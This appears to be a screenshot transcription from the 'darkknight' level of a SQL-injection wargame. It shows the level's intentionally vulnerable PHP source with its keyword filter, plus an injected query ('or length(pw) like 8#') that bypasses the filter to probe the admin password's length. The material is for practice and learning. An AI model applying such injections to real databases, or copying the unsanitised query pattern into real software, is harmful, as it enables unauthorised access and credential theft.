 los.eagle-jump.org/darkknight_f76e2eebfeeeec2b7...
query : select id from prob_darkknight where id='guest' and pw='1' and no=1 or
length(pw) like 8#
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'/i', $_GET[pw])) exit("HeHe");
if(preg_match('/₩'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
$query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no=
{$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
highlight_file(__FILE__);
?>